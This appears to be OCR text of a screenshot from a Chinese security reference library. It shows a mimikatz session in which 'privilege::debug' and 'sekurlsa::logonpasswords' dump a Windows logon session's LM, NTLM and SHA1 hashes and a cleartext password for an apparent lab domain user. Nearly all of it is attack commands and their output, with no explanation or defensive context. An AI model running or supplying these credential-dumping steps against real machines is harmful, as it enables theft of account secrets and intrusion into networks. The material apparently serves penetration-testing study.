 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
1
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
2
Authentication Id : 0 ; 523796 (00000000:0007fe14)
Session : Interactive from 1
User Name : jeff1
Domain : ADTEST
Logon Server : WIN-9P499QKTLDO
Logon Time : 2019/11/13 10:31:12
SID : S-1-5-21-3418659180-3421952656-1938706522-1109
msv :
[00000003] Primary
* Username : jeff1
* Domain : ADTEST
* LM : b084e803561e306b1aa818381e4e281b
* NTLM : c20a43b71503528c05c57fcbff0c78e3
* SHA1 : 2d77b69f031ac7963707023ca1798f5e1165ef3e
tspkg :
* Username : jeff1
* Domain : ADTEST
* Password : test@123
wdigest :
* Username : jeff1
* Domain : ADTEST
* Password : test@123
kerberos :
* Username : jeff1
零组资料文库